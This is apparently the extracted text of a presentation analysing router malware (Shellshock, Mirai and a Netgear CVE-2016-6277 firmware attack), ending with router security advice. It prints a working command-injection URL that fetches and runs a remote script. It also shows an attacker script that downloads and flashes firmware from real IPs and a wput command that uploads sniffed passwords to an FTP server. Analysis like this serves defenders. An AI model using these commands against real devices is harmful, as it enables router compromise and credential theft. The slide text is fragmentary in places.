



#### **Equation group dump**





#### **Types of malwares**



#### **Script base malware**

– Shellshock exploitation (CVE-2014-6277, CVE-2014-6278, CVE-2014-7169, CVE-2014-7186 and CVE-2014-7187), which was used to compromise routers and infect them with .ELF malware, as well as infect them using Perl-based IRC bots.

#### **Common traits**



#### **Compiled binary's**

– Mirai

– which was a worm and was targeting default routers passwords

#### **Firmware**

- Netgear Router Attack
- Remote flashing of firmware.
- The Netgear router attack (CVE-2016-6277) and the analysis of malicious firmware associated with it, which was flashed remotely, as well as the use of the Firmware Mod Kit (FMK) for the development of malicious firmware.

#### **Exploit**

• http://<IPADDRESS>/cgibin/;nvram\$IFS\set\$IFS\http\_passwd;nvram\$IFS\set\$IFS\http\_u sername;nvram\$IFS\commit;sleep\$IFS\2;cd\$IFS\/tmp;wget\$IFS\ http:\/\/<IPADDRESS>\/h\/wrt\/uge.sh;chmod\$IFS\777\$IFS\/tm p/uge.sh;/bin/sh\$IFS\/tmp/uge.sh

#### **Shell Script**

#cd /tmp

```
##!!!!!! wget http://178 
.57.115.231:8081/h/wrt/custom_image_00021.bin &
```

```
wget http://94 .156.35.78/h/wrt/112.bin &
```

```
process id=$!
```
wait \$process\_id

write 112.bin linux

/sbin/reboot



#### **Binwalk**

DECIMAL

10

 $28$ 

2472

.........

linux kernel off

 $0x0$ 

 $0x10$ 



#### **Directory structure**

• **│ ├── fstab**

- **│ ├── group -> /tmp/etc/group**
- **│ ├── hosts -> /tmp/hosts**
- **│ ├── init.d**
- **│ │ ├── rcS**
- **│ │ └── S01dummy**
- **│ ├── ipkg.conf**

#### **Inside the Script**

• "/usr/bin/wput )cat /tmp/h5.sh | cut -c 1-4).)date +%H-%M-%d- %m-%y)  $\int$ cat /tmp/i5.sh).txt ftp://sammy:sssss@94.156.35.78/mnt/hdd/backup/ds/ &". It looks like the command is uploading some text file to the ftp server with filename formatted like "<COUNTRY'S FIRST 4 LETTER>.<DATE IN DD MM YY>.<IPADDRESS OF THE DEVICE>.txt" to "ftp:// 94.156.35.78/mnt/hdd/backup/ds/"

#### **What it was Uploading**

- "/usr/sbin/dsniff -i )nvram get lan\_ifname) >/tmp/ds/ds5.txt"
- The tool is configured to sniff passwords and push them to a text file. This file is what is later uploaded to the ftp

#### **Inside the FTP**





#### **Demo**



#### **Best Practices**

- Keep the firmware of your router updated
- Do not use Default passwords
- Try using strong and unique passwords for router login







# **Q**&**A**

